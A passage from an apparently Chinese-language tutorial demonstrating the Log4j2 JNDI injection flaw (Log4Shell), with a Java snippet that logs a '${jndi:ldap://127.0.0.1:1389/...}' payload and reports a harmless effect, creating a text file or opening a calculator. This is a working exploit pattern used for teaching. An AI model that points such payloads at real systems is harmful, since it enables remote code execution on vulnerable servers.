 受害者小白服务再次运行，原本只简单打印一行日志，现在多了一行说明信息。
无害测试，没有攻击性，linux/mac 创建文本：xxxyyyzzz.txt；windows 弹出计算器。
20:21:57.780 [main] ERROR Log4j2 - params: xxx
同时运行项目目录多了一个文件 xxxyyyzzz.txt
src
target
.gitignore
pom.xml
README.md
xxxyyyzzz.txt
External Libraries
Scratches and Consoles
3
4 public class Log4j2 {
5 private static final Logger logger = LogManager.getLogger(Log4j2.class);
6
7 public static void main(String[] args) {
8 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
9 logger.error( message: "params:{}", p0: "${jndi:ldap://127.0.0.1:1389/Log4jTest}");
10 }
11 }
如果你是在 windows 上运行测试，那么会弹出一个计算器。